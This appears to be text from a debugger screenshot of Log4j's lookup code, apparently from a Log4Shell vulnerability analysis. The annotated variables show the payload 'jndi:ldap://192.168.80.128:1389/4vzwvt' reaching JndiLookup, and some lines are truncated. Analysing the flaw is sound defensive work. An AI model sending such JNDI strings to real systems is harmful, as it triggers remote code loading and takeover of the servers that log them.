 else {
int prefixPos = var.indexOf(58); prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
String name = var.substring(prefixPos + 1); var: "jndi:ldap://192.168.80.128:1389/4vzwvt" prefixPos: 4 name: "ldap://192.168.80.128:1
StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@5290 strLookupMap: size = 12
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware)lookup).setConfiguration(this.configuration);
}
String value = null; value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLogEvent@1632 name: "ldap://192.168.80.128:1